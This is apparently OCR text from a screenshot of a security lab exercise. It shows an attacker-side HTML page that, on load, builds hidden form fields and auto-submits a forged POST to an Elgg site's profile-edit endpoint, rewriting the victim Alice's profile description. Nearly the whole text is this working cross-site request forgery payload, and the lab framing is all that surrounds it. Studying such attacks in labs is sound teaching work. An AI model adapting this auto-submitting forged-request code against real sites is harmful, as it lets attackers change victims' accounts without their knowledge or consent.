 root@VM: /var/www/CSRF/Attacker
En
9:09 AM
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my
Hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value
='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
~